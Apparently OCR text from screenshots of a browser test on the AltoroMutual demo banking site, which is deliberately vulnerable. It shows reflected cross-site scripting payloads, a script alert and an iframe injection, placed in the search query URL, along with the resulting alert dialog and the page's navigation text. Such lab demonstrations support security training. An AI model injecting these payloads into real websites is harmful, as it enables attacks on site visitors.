 demo.testfire.net/search.jsp?query=<script>alert%281%29<%2Fscript>
S
demo.testfire.net says
1
OK
demo.testfire.net/search.jsp?query=<iframe+src%3Dhttps%3A%2F%2Fdemo.testfire.net%2F+<
S
Sign In | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Search Results
No results were found for the query:
AltoroMutual
ONLINE PERSONAL